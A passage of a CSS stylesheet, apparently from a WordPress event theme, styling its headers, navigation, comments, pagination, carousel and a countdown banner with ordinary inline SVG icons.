	margin: 0 auto;
}
.section-title {
	margin: 0 auto;
	font-size: 2.223em;
	max-width: 800px;
	line-height: 1.5;
	text-align: center;
}
.section-desc {
	max-width: 800px;
	margin: 0 auto;
	font-size: 1.112em;
	line-height: 1.8;
	font-weight: 400;
	text-align: center;
	color: #353535;
}
.no-pageHeader .site-content {
	margin-top: 120px;
	/*margin-bottom: 120px;*/
}
.site-header .container, 
.speaker-section .container {
	max-width: 1440px;
}
.site-header .container {
	max-width: 1440px;
	display: flex;
	flex: 1;
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: flex-end;
	align-items: center;
}
.entry-header .entry-title {
	margin-top: 0;
	font-size: 1.3333em;
	font-weight: 700;
	line-height: 1.3;
	margin-bottom: 0;
}
.entry-meta > span {
	font-size: 0.6666em;
	font-weight: 600;
	color: #999;
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin-right: 30px;
	text-transform: uppercase;
}
.entry-meta span span, 
.entry-meta > span:last-child {
	margin-right: 0;
}
.entry-meta > span::after {
	content: "";
	width: 6px;
	height: 6px;
	background: #F2F2F2;
	position: absolute;
	top: 8px;
	right: -20px;
	border-radius: 100%;
}
.entry-meta span span:after, 
.entry-meta > span:last-child:after {
	display: none;
}
.entry-meta span svg {
	width: 18px;
	vertical-align: middle;
	margin-right: 5px;
}
.entry-meta span a {
	display: inline-block;
	vertical-align: middle;
}
.entry-content {
	font-size: 1em;
	margin-top: 10px;
	margin-bottom: 0;
	color: #353535;
}
.entry-content p {
	margin-top: 0;
	margin-bottom: 20px;
	clear: both;
}
.entry-content p:last-child {
	margin-bottom: 10px;
}
.entry-content iframe {
	min-height: 360px;
}
#secondary .widget-title, 
.site-footer .widget-title {
	font-size: 1.112em;
	margin-top: 0;
	margin-bottom: 30px;
	font-weight: 700;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 10px;
}
.site-footer .widget-title {
	color: #fff;
	border-bottom-color: rgba(255,255,255,0.1);
}
.title-wrap {
	display: inline-block;
}
.title-wrap::after {
	content: "";
	background: #57b9a8;
	height: 3px;
	width: 70px;
	position: absolute;
	bottom: -2px;
	left: 0;
}
.widget ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.widget ul ul {
	margin-top: 12px;
	margin-left: 20px;
	padding-top: 12px;
	border-top: 1px solid #F0F0F0;
}
.widget ul li {
	margin-bottom: 12px;
	font-weight: 400;
	position: relative;
	padding-left: 0;
	border-bottom: 1px solid #F0F0F0;
	padding-bottom: 12px;
	word-break: break-word;
}
.widget ul li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
/*body.home:not(.hasbanner) .site-header + section[class*="-section"] {
	margin-top: 0;
}*/
header.page-header {
	text-align: center;
	/*min-height: 560px;*/
	background-size: cover !important;
	position: relative;
	z-index: 1;
	padding: 80px 0;
	display: flex;
	flex: 1;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	margin-bottom: 60px;
}
header.page-header:before {
	content: "";
	background: rgba(0,0,0,0.5);
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
}
header.page-header:after {
	content: "";
	background: -webkit-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -moz-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -ms-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -o-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
}
.page-header .container {
	margin-top: 80px;
}
.page-header .page-title {
	font-size: 3.1111em;
	margin: 0 0 5px 0;
	font-weight: 700;
	color: #fff;
}

.archive-description {
	max-width: 800px;
	margin: 0 auto;
}

.archive-description p {
	margin-top: 0;
	margin-bottom: 20px;
	color: rgba(255,255,255,0.7);
}

blockquote {
	margin: 40px 0;
	font-style: italic;
	font-weight: 700;
	color: #212127;
	font-size: 1.2223em;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 130 110"><path fill="rgba(87, 185, 168, 0.5)" d="M88.967,47.167a26.667,26.667,0,1,1-26.8,26.667A53.319,53.319,0,0,1,115.5,20.5,52.413,52.413,0,0,0,88.967,47.167ZM58.833,73.833a26.667,26.667,0,0,1-53.333,0h0A53.319,53.319,0,0,1,58.833,20.5,52.413,52.413,0,0,0,32.3,47.167,26.631,26.631,0,0,1,58.833,73.833Z"></path></svg>'); 
	background-repeat: no-repeat;
	background-size: 110px;
	background-position: top left;
	padding-left: 60px;
	padding-top: 40px;
	padding-bottom: 10px;
}
blockquote p:last-child {
	margin-bottom: 0;
}
blockquote p + span {
	display: block;
	text-align: center;
	font-style: normal;
	font-weight: 400;
	color: #999;
	font-size: 0.8182em;
	margin-top: 15px;
}
q {
	border-left: 3px solid #57b9a8;
	display: inline-block;
	padding-left: 25px;
	font-style: italic;
	margin-bottom: 0;
	margin-right: 20px;
	font-size: 1.2223em;
	font-weight: 700;
	float: left;
	width: 45%;
	line-height: 1.5;
}
q:before, 
q:after {
	display: none;
}
q p:last-child {
	margin-bottom: 0;
}
.highlight {
	display: inline-block;
	background: #e9e9e9;
	padding: 0 5px;
	border-radius: 5px;
}
.cat-tags h5 {
	margin: 0 0 5px 0;
	font-size: 0.5556em;
	color: #999;
	letter-spacing: 1px;
	font-weight: 600;
	display: inline-block;
	vertical-align: middle;
}
.cat-tags a {
	display: inline-block;
	vertical-align: middle;
	font-weight: 700;
	margin: 0 0 5px 3px;
	letter-spacing: 1px;
	font-size: 0.5556em;
	text-transform: uppercase;
	color: #353535;
	border: 1px solid;
	border-radius: 3px;
	padding: 2px 7px;
}
.cat-tags a:hover {
	background: #57b9a8;
	color: #fff;
	border-color: #57b9a8;
}
.left {
	text-align: left;
}
.center {
	text-align: center;
}
.right {
	text-align: right;
}

section[class*="-section"] .widget_text {
	text-align: center;
	width: 100%;
}
section[class*="-section"] .widget_text .widget-title {
	font-size: 2.223em;
	max-width: 100%;
	margin: 0 auto 15px auto;
}
section[class*="-section"] .widget_text .textwidget {
	font-size: 1.112em;
	font-weight: 400;
	color: #353535;
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
}

.edit-link, 
.cat-tags {
	display: inline-block;
	vertical-align: middle;
}

.entry-footer a.btn-transparent + .edit-link, 
.entry-footer .cat-tags + .edit-link {
	margin-left: 20px;
}

.entry-footer .cat-tags + .edit-link {
	margin-bottom: 3px;
}

.edit-link a {
	display: inline-block;
	vertical-align: middle;
	font-size: 0.6666em;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 1px;
	background: #57B9A8;
	color: #fff;
	padding: 0 10px;
	border-radius: 3px;
	border: 1px solid #57B9A8;
}

.edit-link a:hover {
	background: none;
	color: #57b9a8;
}

body.custom-background .site {
	background: #fff;
	max-width: 1480px;
	margin-left: auto;
	margin-right: auto;
	box-shadow: 0 0 10px rgba(0,0,0,0.15);
}

.custom-background header.site-header {
	max-width: 1480px;
	margin-left: auto;
	margin-right: auto;
}

/*=========================
OWL CAROUSEL
=========================*/
.owl-theme .owl-nav {
	margin-top: 0;
}

.owl-theme .owl-nav [class*="owl-"] {
	background: rgba(255,255,255,0.75);
	width: 40px;
	height: 40px;
	text-align: center;
	line-height: 40px;
	padding: 0;
	border-radius: 100%;
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: 0;
	margin-bottom: 0;
	color: #353535;
	text-indent: 50px;
	overflow: hidden;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.owl-theme .owl-nav .owl-next {
	left: auto;
	right: 0;
}

.owl-theme .owl-nav [class*="owl-"]:hover {
	background: #fff;
}

.owl-theme .owl-nav [class*="owl-"]::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23353535" d="M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"></path></svg>');
	background-repeat: no-repeat;
	width: 14px;
	height: 16px;
	bottom: 0;
	margin: auto;
}

.owl-theme .owl-nav .owl-next::before {
	background-image: url('data:image/svg+xml; utf-8, <svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23353535" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>');
	width: 11px;
}

.owl-theme .owl-dots .owl-dot.active span, 
.owl-theme .owl-dots .owl-dot:hover span {
	background: #57b9a8;
}

/*=======================
BACK TO TOP BTN
=======================*/
.scroll-to-top {
	position: fixed;
	bottom: 0;
	right: 40px;
	width: 50px;
	text-align: center;
	height: 50px;
	line-height: 44px;
	border: 3px solid #57b9a8;
	border-radius: 5px;
	color: #57b9a8;
	font-size: 1em;
	cursor: pointer;
	opacity: 0;
	visibility: hidden;
	z-index: 999;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.scroll-to-top.show {
	bottom: 40px;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
} 

.scroll-to-top:hover {
	background: #57b9a8;
	color: #fff;
}

/*========================
COMMENTS AREA
========================*/
.comments-area {
	margin-top: 60px;
	padding-top: 60px;
	border-top: 1px solid #e6e6e6;
}
.comments-area .comment-title, 
.comment-respond .comment-reply-title {
	margin-top: 0;
	margin-bottom: 30px;
	font-size: 1em;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 10px;
	position: relative;
}
.comments-area ol {
	margin: 0;
	padding: 0;
	list-style: none;
}
.comments-area ol li ol {
	margin-left: 30px;
}
.comment-list .comment {
	border-top: 1px solid #e6e6e6;
	margin-top: 20px;
	padding-top: 20px;
}
.comment-list > .comment:first-child {
	border-top: none;
	padding-top: 0;
	margin-top: 0;
}
.comments-area .comment-body {
	position: relative;
	padding-left: 70px;
}
.comments-area .comment-body .comment-author::before {
	content: "";
	border: 3px solid rgba(240,240,240,0.75);
	top: 5px;
	left: 0;
	position: absolute;
	width: 50px;
	height: 50px;
	border-radius: 100%;
	z-index: 1;
}
.comments-area .bypostauthor > .comment-body .comment-author::after {
	content: "";
	background: url(images/check-mark.svg) no-repeat;
	position: absolute;
	top: 37px;
	left: 32px;
	width: 20px;
	height: 21px;
	z-index: 1;
}
.comment-body img.avatar {
	position: absolute;
	top: 5px;
	left: 0;
	width: 50px;
	height: 50px;
	border-radius: 100%;
}
.comment-body b.fn {
	font-weight: 700;
	font-size: 0.8888em;
	margin-bottom: 0;
	display: block;
}
.comment-body b.fn span.says {
	display: none;
}
.comment-body .comment-metadata {
	font-size: 0.6666em;
	color: #999;
}
.comment-body .comment-awaiting-moderation {
	font-size: 0.7778em;
	margin-top: 10px;
	margin-bottom: 0;
	color: red;
	letter-spacing: 0;
}
.comment-body .reply .comment-reply-link {
	display: inline-block;
	text-align: center;
	position: relative;
	vertical-align: top;
	color: #212127;
	font-size: 0.7778em;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 0.8px;
	padding-left: 25px;
}
.comment-body .reply .comment-reply-link:hover {
	color: #57b9a8;
}
.comment-body .reply .comment-reply-link:before {
	content: "";
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z"></path></svg>');
	background-repeat: no-repeat;
	background-position: center;
	width: 15px;
	height: 15px;
	position: absolute;
	top: 6px;
	left: 0;
}
.comment-body .reply .comment-reply-link:hover:before {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2357b9a8" d="M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z"></path></svg>');
}
.comment-body .comment-content {
	font-size: 0.8888em;
	font-weight: 400;
}
.comment-body .comment-content p {
	margin-top: 5px;
	margin-bottom: 20px;
}
.comments-area .comment-list + .comment-respond {
	margin-top: 60px;
	padding-top: 60px;
	border-top: 1px solid #e6e6e6;
}
.comment-respond .comment-reply-title a {
	display: inline-block;
	font-size: 0.7778em;
	border-left: 2px solid #999;
	margin-left: 20px;
	padding-left: 20px;
	color: #212127;
	vertical-align: middle;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 1px;
}
.comment-respond .comment-reply-title a:hover {
	color: #57b9a8;
}
.comment-respond .comment-form p {
	margin-top: 0;
	margin-bottom: 20px;
}
.comment-form p.comment-notes {
	display: none;
}
.comment-respond .comment-form p:not(.comment-form-cookies-consent) label {
	display: none;
}
.comment-respond .comment-form p.comment-form-cookies-consent {
	position: relative;
}
.comment-respond .comment-form p.comment-form-cookies-consent label {
	font-size: 0.888em;
	color: #353535;
	padding-left: 25px;
	position: relative;
	cursor: pointer;
	display: block;
}
.comment-respond .comment-form p.comment-form-cookies-consent label:hover {
	text-decoration: underline;
}
.comment-respond .comment-form p.comment-form-cookies-consent label::before {
	content: "";
	width: 16px;
	height: 16px;
	border: 1px solid #e6e6e6;
	position: absolute;
	top: 7px;
	left: 0;
	border-radius: 3px;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>');
	background-position: center;
	background-size: 0;
	background-repeat: no-repeat;
	font-weight: normal;
	text-align: center;
	line-height: 14px;
	font-size: 0;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.comment-respond .comment-form p.comment-form-cookies-consent input[type="checkbox"]:checked + label::before {
	border-color: #57b9a8;
	background-color: #57b9a8;
	background-size: 10px;
}
.comment-respond .comment-form p.comment-form-cookies-consent input[type="checkbox"] {
	position: absolute;
	top: 11px;
	left: 1px;
	opacity: 0;
	visibility: hidden;
}
.comment-form p.form-submit {
	margin-bottom: 0;
	margin-top: 30px;
}

/*========================
BREADCRUMB
========================*/
.breadcrumb {
	font-weight: 400;
	font-size: 0.8888em;
}
.page-header .breadcrumb, 
.page-header span.separator {
	color: rgba(255,255,255,0.5);
}
.breadcrumb a:hover {
	text-decoration: underline;
}
span.separator {
	display: inline-block;
	vertical-align: middle;
	margin: 0 10px;
	color: #707171;
}
.breadcrumb .current {
	color: #57b9a8;
}

/*========================
PAGINATION
========================*/
.navigation.pagination {
	margin-top: 60px;
	text-align: center;
}

.navigation .nav-links .page-numbers {
	width: 48px;
	height: 48px;
	line-height: 48px;
	text-align: center;
	display: inline-block;
	border: 1px solid #E6E6E6;
	border-radius: 5px;
	margin: 5px;
	font-size: 0.8888em;
	font-weight: 500;
}

.navigation .nav-links .page-numbers.dots {
	border: none;
	border-radius: 0;
	font-size: 1.112em;
	letter-spacing: 3px;
}

.navigation .nav-links .page-numbers.prev, 
.navigation .nav-links .page-numbers.next {
	width: auto;
	padding: 0 25px;
	margin-left: 0;
	font-size: 0.6666em;
	font-weight: 700;
	letter-spacing: 1px;
	float: left;
}

.navigation .nav-links .page-numbers.next {
	margin-left: 5px;
	margin-right: 0;
	float: right;
}

.navigation .nav-links .page-numbers.prev .arrow, 
.navigation .nav-links .page-numbers.next .arrow {
	font-size: 1.9em;
	line-height: 1;
	display: inline-block;
	vertical-align: middle;
	margin-right: 5px;
}

.navigation .nav-links .page-numbers.prev .arrow {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}

.navigation .nav-links .page-numbers.next .arrow {
	margin-right: 0;
	margin-left: 8px;
}

.navigation .nav-links .page-numbers:not(.dots):hover, 
.navigation .nav-links .page-numbers.current {
	background: #57b9a8;
	border-color: #57b9a8;
	color: #fff;
}

.site-main .post-navigation {
	border-top: 1px solid #e6e6e6;
	padding-top: 60px;
	margin-top: 60px;
	margin-bottom: 0;
}

.post-navigation .nav-previous a {
	display: block;
	position: relative;
	padding-left: 30px;
}

.post-navigation .nav-next a {
	position: relative;
	display: table;
	clear: both;
	float: right;
	padding-right: 30px;
}

.post-navigation a .meta-nav {
	display: block;
	font-size: 0.6666em;
	font-weight: 700;
	letter-spacing: 1px;
	color: #999;
	text-transform: uppercase;
}

.post-navigation a .meta-nav svg {
	font-size: 1.333em;
	font-weight: 400;
	vertical-align: middle;
	margin-right: 10px;
	position: absolute;
	top: 3px;
	left: 0;
}

.post-navigation .nav-next a .meta-nav svg {
	margin-right: 0;
	margin-left: 10px;
	left: auto;
	right: 0;
}

.post-navigation a .post-title {
	font-size: 1em;
	font-weight: 600;
	margin-bottom: 0;
	width: 90%;
	display: block;
	line-height: 1.3;
	margin-top: 5px;
}

.post-navigation .nav-next a .post-title {
	float: right;
}

.posts-navigation {
	margin-top: 60px;
}

.posts-navigation .nav-links:before, 
.posts-navigation .nav-links:after {
	content: "";
	display: table;
	line-height: 0;
}

.posts-navigation .nav-links:after {
	clear: both;
}

.posts-navigation .nav-links a {
	display: inline-block;
	color: #000;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 0.6666em;
	letter-spacing: 1px;
	position: relative;
	border: 1px solid rgba(0,0,0,0.15);
	padding: 15px 50px 15px 20px;
	border-radius: 5px;
}

.posts-navigation .nav-links .nav-previous a {
	padding-right: 20px;
	padding-left: 50px;
}

.posts-navigation .nav-links a:hover {
	border-color: #57b9a8;
	background: #57b9a8;
	color: #fff;
}

.posts-navigation .nav-links a::before {
	content: "\279d";
	font-size: 2.1em;
	line-height: 1;
	position: absolute;
	top: 14px;
	right: 20px;
}

.posts-navigation .nav-links .nav-previous a::before {
	right: auto;
	left: 20px;
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}

#load-posts {
	margin-top: 60px;
	text-align: center;
}

#load-posts a {
	display: inline-block;
	text-transform: uppercase;
	font-size: 0.7778em;
	font-weight: 700;
	letter-spacing: 1px;
	background: #57B9A8;
	color: #fff;
	border: 2px solid #57B9A8;
	padding: 15px 20px;
	border-radius: 5px;
}

#load-posts a:hover {
	background: none;
	color: #57B9A8;
}

#load-posts a svg {
	margin-right: 10px;
}

#load-posts a.disabled {
	background: #57B9A8;
	color: #fff !important;
	cursor: not-allowed;
	opacity: 0.5;
	filter: alpha(opacity=50);
}

/*========================
SIDEBARS
========================*/
body:not([class*="page-template-"]) #primary {
	margin-bottom: 100px;
}
.rightsidebar #primary {
	float: left;
	width: 72%;
	padding-right: 70px;
}
.leftsidebar #primary {
	float: right;
	width: 72%;
	padding-left: 70px;
}
.rightsidebar #secondary, 
.leftsidebar #secondary {
	float: left;
	width: 28%;
	margin-bottom: 100px;
}

.full-width-centered .site-main, 
.error404 .site-main {
	max-width: 780px;
	margin-left: auto;
	margin-right: auto;
}

/*========================
SITE HEADER
=========================*/
body.home.blog .site {
	padding-top: 0 !important;
}
header.site-header {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	z-index: 999;
	border-bottom: 1px solid rgba(255,255,255,0.3);
	padding-top: 20px;
	padding-bottom: 20px;
}
.admin-bar header.site-header {
	top: 32px;
}
body.home header.site-header {
	border-bottom-color: rgba(255,255,255,0.1);
}
.site-header.sticky-menu {
	position: fixed;
	z-index: 9999;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.site-header.sticky-menu.menu-stick, 
body.home:not(.hasbanner) header.site-header {
/*	background: rgba(13,45,98,0.85);        */
background: none !important ;
}
.site-branding {
	display: flex;
	flex: auto;
}
.site-branding:not(.logo-with-site-identity) .site-logo + .site-title-wrap {
	display: none;
}
.site-title {
	font-size: 23px;
	color: #fff;	
	margin: 0;
	font-weight: 700;
}
.site-title a {
	color: #fff;
}
.site-description {
	font-size: 14px;
	font-weight: 400;
	color: #eee;
	margin: 0;
}

.header-lay4 .site-description,
.header-lay5 .site-description{
	color: #111111;
}

.site-logo + .site-title-wrap {
	padding-left: 20px;
}
.site-header .nav-wrap {
	display: flex;
	flex: auto;
	justify-content: flex-end;
	align-items: center;
}
.main-navigation button.toggle-button {
	display: none;
}
.main-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.main-navigation ul li {
	display: inline-block;
	vertical-align: middle;
	font-weight: 700;
	font-size: 0.778em;
	text-transform: capitalize;
	position: relative;
	letter-spacing: 1;
}
.nav-wrap .nav-btn a {
	font-weight: 600;
	padding-left: 25px;
}
.single .main-navigation ul li {
	margin-bottom: 0;
	padding-left: 0;
}
.main-navigation ul li:before {
	display: none;
}
.main-navigation ul li a {
	display: inline-block;
	vertical-align: middle;
	padding: 25px;
	color: #fff;
}
.main-navigation ul li a:hover, 
.main-navigation ul li:hover > a, 
.main-navigation ul li.current-menu-item > a, 
.main-navigation ul li.current_page_item > a {
	color: #57B9A8;
}
.main-navigation ul li ul {
	position: absolute;
	top: 120%;
	left: 0;
	width: 270px;
	text-align: left;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.4s;
	-moz-transition: all ease 0.4s;
	transition: all ease 0.4s;
}
.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul, 
.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul {
	left: auto;
	right: 0;
}
.main-navigation ul li:hover > ul {
	top: 100%;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	z-index: 999;
}
.main-navigation ul li ul ul {
	top: 0;
	left: 110%;
	padding-left: 15px;
}
.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul ul, 
.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul ul {
	left: auto;
	right: 110%;
	padding-left: 0;
	padding-right: 15px;
}
.main-navigation ul li ul li:hover ul {
	top: 0;
	left: 100%;
}
.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li:hover ul, 
.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li:hover ul {
	left: auto;
	right: 100%;
}
.main-navigation ul li ul:before {
	content: "";
	border-bottom: 12px solid #57B9A8;
	border-right: 15px solid transparent;
	position: absolute;
	top: -12px;
	left: 60px;
}
.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul:before, 
.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul:before {
	left: auto;
	right: 60px;
	border-right: none;
	border-left: 15px solid transparent;
}
.main-navigation ul li ul li ul:before {
	border-top: 15px solid transparent;
	border-right: 12px solid #57B9A8;
	top: 20px;
	left: 3px;
	border-bottom: none;
}
.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul ul:before, 
.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul ul:before {
	left: auto;
	right: 3px;
	border-left: 12px solid #57B9A8;
}
.main-navigation ul li ul li {
	display: block;
	background: #57B9A8;
	font-size: 1em;
}
.main-navigation ul li ul li a {
	padding-top: 15px;
	padding-bottom: 15px;
	border-bottom: 1px solid rgba(0,0,0,0.1);
	display: block;
	color: #fff;
}
.main-navigation ul ul.sub-menu li a:hover, 
.main-navigation ul ul.sub-menu li:hover > a, 
.main-navigation ul ul.sub-menu li.current-menu-item a, 
.main-navigation ul ul.sub-menu li.current_page_item a {
	color: #fff;
	background: rgba(0,0,0,0.1);
}

.nav-wrap .nav-btn a {
	border: 2px solid #57B9A8;
	border-radius: 5px;
	padding: 15px 30px;
	line-height: 1;
	display: inline-block;
	color: #fff;
	background: #57B9A8;
	font-size: 0.778em;
	font-weight: 700;
	letter-spacing: 1px;
}
.nav-wrap .nav-btn a:hover {
	background: transparent;
	color: #57b9a8;
}

/*==============================
HEADER LAYOUT TWO AND THREE
==============================*/
.site-header.header-lay2 .container, 
.site-header.header-lay3 .container {
	max-width: 100%;
	padding-left: 4%;
	padding-right: 4%;
}

.site-header.header-lay2 .nav-wrap .main-navigation {
	display: flex;
	flex: auto;
}

.site-header.header-lay2 .nav-wrap .nav-btn {
	display: flex;
	flex: auto;
	justify-content: flex-end;
}

/*==============================
HEADER LAYOUT FOUR AND FIVE
==============================*/
.site-header.header-lay4, 
.site-header.header-lay5 {
	background: #fff;
	position: static;
}

.site-header.header-lay4.menu-stick, 
.site-header.header-lay5.menu-stick {
	position: fixed;
	background: #fff !important;
	box-shadow: 0 0 10px rgba(0,0,0,0.1);
}

.site-header.header-lay4 .container {
	max-width: 100%;
	padding-left: 4%;
	padding-right: 4%;
}

.header-lay4 .main-navigation ul li a, 
.header-lay5 .main-navigation ul li a {
	color: #1C1D1D;
}

.header-lay4 .main-navigation ul ul li a, 
.header-lay5 .main-navigation ul ul li a {
	color: #fff;
}

.header-lay4 + .site-banner img, 
.header-lay5 + .site-banner img {
	height: 88vh;
}

/*=======================
SITE BANNER
=======================*/
.site-banner {
	position: relative;
}
.site-banner img {
	width: 100vw;
	height: 100vh;
	object-fit: cover;
}
.video-banner #wp-custom-header {
	position: relative;
	height: 0;
	padding-top: 56.25%;
}
.video-banner #wp-custom-header iframe, 
.video-banner #wp-custom-header video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.site-banner .item {
    position: relative;
}
.site-banner .item img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
}
.banner-caption {
	position: relative;
	top: 0;
	left: 0;
	background: -webkit-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -moz-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -ms-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -o-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	width: 100%;
	height: 100vh;
	z-index: 1;
	padding-bottom: 100px;
}
.video-banner .banner-caption {
	background: -webkit-linear-gradient( rgba(87, 185, 168, 0.5), rgba(13, 45, 98, 0.5));
	background: -moz-linear-gradient( rgba(87, 185, 168, 0.5), rgba(13, 45, 98, 0.5));
	background: -ms-linear-gradient( rgba(87, 185, 168, 0.5), rgba(13, 45, 98, 0.5));
	background: -o-linear-gradient( rgba(87, 185, 168, 0.5), rgba(13, 45, 98, 0.5));
	background: linear-gradient( rgba(87, 185, 168, 0.5), rgba(13, 45, 98, 0.5));
}
.banner-caption::before {
	content: "";
	background: rgba(0,0,0,0.5);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}
.video-banner .banner-caption:before {
	background: rgba(0,0,0,0.2);
}
.banner-caption .container {
    /*position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);*/
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-self: center;
    height: 100%;
    flex: 1;
    margin-top: 60px;
}
.banner-caption .banner-title {
	margin: 0 auto;
	color: #fff;
	font-size: 4.1667em;
	font-weight: 700;
	line-height: 1.2;
	width: 100%;
}
.banner-caption .banner-desc {
	font-weight: 600;
	color: #fff;
	letter-spacing: 0.8px;
	font-size: 1.223em;
	margin: 10px 0 0 0;
}
.banner-caption .btn-wrap {
	margin-top: 70px;
}
.banner-caption .banner-countdown {
	width: 90%;
	margin: 80px auto 0 auto;
	padding: 0;
	display: flex;
	/*flex: 1;*/
	justify-content: center;
	flex-flow: row wrap;
}
.countdown-wrap {
	display: flex;
	width: 130px;
	color: #fff;
	padding: 0 30px;
	position: relative;
	flex: auto;
	flex-direction: column;
	justify-content: center;
	background: rgba(0,0,0,0.5);
	border-radius: 5px;
	min-height: 160px;
	margin-right: 10%;
}
.countdown-wrap:last-child {
	margin-right: 0;
}
.countdown-wrap::before, 
.countdown-wrap::after {
	content: "";
	background: rgba(255,255,255,0.75);
	width: 8px;
	height: 8px;
	border-radius: 100%;
	position: absolute;
	top: 45%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	right: -50px;
}
.countdown-wrap::after {
	top: 55%;
}
.countdown-wrap:last-child::before, 
.countdown-wrap:last-child::after {
	display: none;
}
.countdown-wrap span {
	font-size: 3.4446em;
